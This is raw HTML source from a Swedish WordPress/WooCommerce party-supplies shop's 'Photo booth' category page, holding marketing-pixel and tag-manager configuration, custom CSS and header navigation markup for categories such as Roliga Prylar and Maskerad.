<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://partyhandel.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysTikTokRest = {"restApiUrl":"https://partyhandel.se/wp-json/pys-tiktok/v1/event","debug":""};
var pysFacebookRest = {"restApiUrl":"https://partyhandel.se/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="catch-infinite-scroll-js-extra">
/* <![CDATA[ */
var selector = {"jetpack_enabled":"","image":"https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/image/loader.gif","load_more_text":"Visa fler produkter","finish_text":"Inga fler produkter att visa","event":"click","navigationSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination .page-numbers a.next","contentSelector":"ul.products","itemSelector":"li.product.type-product","type":"shop","theme":"Skandinaviska-PAMG"};
//# sourceURL=catch-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/catch-infinite-scroll/public/js/catch-infinite-scroll-public.js?ver=2.0.8" id="catch-infinite-scroll-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"D48CBPBC77U505N94BMG","currency":"SEK","country":"SE","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Visa l\u00f6senord","i18n_password_hide":"D\u00f6lj l\u00f6senord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://partyhandel.se/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"c3738f27-5b03-46db-8e4a-14fc8cf59c73","pixelIds":["327457006909270"],"params":{"content_type":"product","content_category":"Festdekoration, Festartiklar","content_name":"Photo booth","content_ids":["7220","98302","118728"],"page_title":"Photo booth","post_type":"product_cat","post_id":7491,"plugin":"PixelYourSite","event_url":"partyhandel.se/photo-booth/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"de1dc2b2-6752-4203-bf6b-dc18f4bce9e4","pixelIds":["327457006909270"],"params":{"categories":"Festartiklar, Festdekoration, Photo booth","page_title":"Photo booth","post_type":"product_cat","post_id":7491,"plugin":"PixelYourSite","event_url":"partyhandel.se/photo-booth/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_affiliate":{"facebook":{"delay":0,"type":"dyn","eventID":"7df99961-5419-42c9-90a2-70db7b28137a","pixelIds":["327457006909270"],"params":{"page_title":"Photo booth","post_type":"product_cat","post_id":7491,"plugin":"PixelYourSite","event_url":"partyhandel.se/photo-booth/","user_role":"guest"},"e_id":"woo_affiliate","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["327457006909270"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"692b5da57659c484601767f00b466d8347e3f0343009f0bf25ce29eb89893416"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://partyhandel.se","ajaxUrl":"https://partyhandel.se/wp-admin/admin-ajax.php","ajax_event":"2a28ac5835","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"undefined","TrafficLanding":"http://undefined","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1768906733"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.5.1" id="pys-js"></script>
<script type="text/javascript" src="https://partyhandel.se/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://partyhandel.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://partyhandel.se/wp-json/wp/v2/product_cat/7491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://partyhandel.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS8WQZH');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;border-color:#ccc}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
		<style>
	.new-badge {
		position: absolute;
		top: -10px;
		left: -7px;
		background-color: #F14D42;
		color: white;
		padding: 6px 7px;
		font-weight: bold;
		font-size: 14px;
		border-radius: 20px;  // Mjukar upp kanterna

	}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-180x180.png" />
<meta name="msapplication-TileImage" content="https://partyhandel.se/wp-content/uploads/2024/02/cropped-2500px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.save {
    background: #35a952;
    color: #fff;
    padding: 3px 10px;
    border-radius: 20px;
    font-size: 10px;
    margin-left: 10px;
    font-weight: 700;
    text-align: center;
	width: 100%;
    font-size: 10px; 
    line-height: 14px;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container {
    clear: both !important;}
    body form.checkout.woocommerce-checkout {
      
        clear: both !important;
    }
.payment-methods{
	clear: both;
}


.payment-methods img{
	max-width: 50px;
	margin-right: 10px;
}

.woocommerce .sp-extra-info .sp-icon {
    max-width: 20px !important;
    margin: 0 7px -4px 0 !important;
}

.sp-extra-info{
	font-size: 13px !important;
	    margin-bottom: 10px;
}

.entry-summary .price {
    position: relative;
}

.price-now {
    font-size: 18px; /* Adjust font size as needed */
    line-height: 24px; /* Adjust line height to match the font size */
}


body {
    padding: 0 !important;
}
nav.woocommerce-breadcrumb {
    text-align: left !important;
    display: inline-block;
}
main#main {
    position: inherit !important;
}
.single_product_container {
    position: inherit !important;
}

#kco-iframe div#klarna-checkout-container {
    display: block !important;
}

.page-id-209 div#klarna-checkout-container {
    display: none;
}
.page-id-209 .woocommerce-order p {
    padding: 23px;
}
.page-id-209 .woocommerce-order {
    text-align: -webkit-center;
}

@media only screen and (max-width: 767px) {
nav.woocommerce-breadcrumb {
    text-align: left !important;
    display: inline-block;
}
	nav.woocommerce-breadcrumb {
    padding: 15px 0 !important;
}
}


/* Out of stock show  */
button.single_add_to_cart_button.button.alt.disabled.wc-variation-is-unavailable:before {
    content: "Slut i lager ";
    color: red;
    padding: 20px 30px;
    position: absolute;
    top: -55px;
    left: 0;
    opacity: 1 !important;
}

------------------------------------


		</style>
			
</head>
<body class="archive tax-product_cat term-photo-booth term-7491 wp-theme-Skandinaviska-PAMG theme-Skandinaviska-PAMG woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-Skandinaviska-PAMG ehf-stylesheet-Skandinaviska-PAMG elementor-default elementor-kit-77323">
    
<!-- <div id="preloader">
    <div id="status">&nbsp;</div>
</div> --><div class="force-stretched-header">		<div data-elementor-type="wp-post" data-elementor-id="77345" class="elementor elementor-77345" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-64ebb6fc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="64ebb6fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c63f78f" data-id="6c63f78f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e34c01a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e34c01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e05a145" data-id="2e05a145" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75625b8a elementor-headline--style-rotate elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-animated-headline" data-id="75625b8a" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;\u2713 Betala tryggt inom 30 dagar\n\u2713 Leverans&quot;,&quot;rotate_iteration_delay&quot;:3500,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<span class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				✓&nbsp;Betala&nbsp;tryggt&nbsp;inom&nbsp;30&nbsp;dagar			</span>
					<span class="elementor-headline-dynamic-text">
				✓&nbsp;Leverans			</span>
						</span>
				</span>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-358af02" data-id="358af02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec1315f elementor-headline--style-rotate elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-laptop__width-initial elementor-widget elementor-widget-animated-headline" data-id="ec1315f" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;drop-in&quot;,&quot;rotating_text&quot;:&quot;Klarna.\nPostnord&quot;,&quot;rotate_iteration_delay&quot;:3500,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<span class="elementor-headline elementor-headline-animation-type-drop-in">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Klarna.			</span>
					<span class="elementor-headline-dynamic-text">
				Postnord			</span>
						</span>
				</span>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91b2b11 header-wrapper mobile_desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91b2b11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8405597 header_logo_container" data-id="8405597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e19bac elementor-widget elementor-widget-image" data-id="2e19bac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partyhandel.se/">
							<img width="310" height="244" src="https://partyhandel.se/wp-content/uploads/2024/02/SVG-1e4255.svg" class="attachment-full size-full wp-image-120984" alt="Partyhandel" data-xooWscFly="fly" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c68c96 header_menu_container" data-id="1c68c96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b47524f elementor-widget elementor-widget-shortcode" data-id="b47524f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div id="header_menu_container">

    <div class="menu_open_btn">
        <a>
            <img src="https://partyhandel.se/wp-content/uploads/2024/02/bars.webp" alt=""> Meny
        </a>
    </div>

    <nav class="main-menu">
        <div class="menu_top_container">
            <div class="menu_heading">
                <h3>Meny</h3>
            </div>

            <div class="menu_close_icon">
                <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
            </div>
        </div>
        
        <ul>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_fun-gadgets.png"> Roliga Prylar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/roliga-prylar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_fun-gadgets.png"> Roliga Prylar                        </a>
                    <ul><li><a href="https://partyhandel.se/accessoarer/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Accessories-08.png">Accessoarer</a></li><li><a href="https://partyhandel.se/hobby-fritid/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Hobbies-Leisure.png">Hobby &amp; Fritid</a></li><li><a href="https://partyhandel.se/teknik/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Technique.png">Teknik</a></li><li><a href="https://partyhandel.se/klader/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Clothes.png">Kläder</a></li><li><a href="https://partyhandel.se/spel-lek/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_Games-Play.png">Spel &amp; Lek</a></li><li><a href="https://partyhandel.se/skamtartiklar/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/ICON-4-to-6_joke-articles.png">skämtartiklar</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_masquerade.png"> Maskerad                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/maskerad/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_masquerade.png"> Maskerad                        </a>
                    <ul><li><a href="https://partyhandel.se/hattar/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Hats.png">Hattar</a></li><li><a href="https://partyhandel.se/smink/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Makeup.png">Smink</a></li><li><a href="https://partyhandel.se/tillbehor/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Accessories-04.png">Tillbehör</a></li><li><a href="https://partyhandel.se/masker/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Masks.png">Masker</a></li><li><a href="https://partyhandel.se/maskeradklader/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Masquerade-clothing.png">Maskeradkläder</a></li><li><a href="https://partyhandel.se/peruker/"> <img src="https://partyhandel.se/wp-content/uploads/2024/02/0_Wigs.png">Peruker</a></li></ul>                </div>
                
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                            </li>
            
                        <li class="menu-item">
                                <div class="main_category_parent">
                    <div class="main_category_container">
                        <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_interior-accessories.png"> Inredningsprylar                    </div>

                                        <div class="open_sub_menu_icon">
                        <img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg">
                    </div>
                                    </div>
                
                                <div class="submenu">
                    <div class="menu_top_container">
                        <div class="menu_heading">
                            <h3 class="back-btn"><img src="https://partyhandel.se/wp-content/uploads/2024/02/Vector-Stroke.svg"> Tillbaka </h3>
                        </div>

                        <div class="menu_close_icon">
                            <img src="https://partyhandel.se/wp-content/uploads/2024/02/Black.svg" alt="">
                        </div>
                    </div>
                    
                                            <a href="https://partyhandel.se/inredningsprylar/" class="main_category_container">
                            <img class="icon" src="https://partyhandel.se/wp-content/uploads/2024/02/0_interior-accessories.png"> Inredningsprylar                        </a>
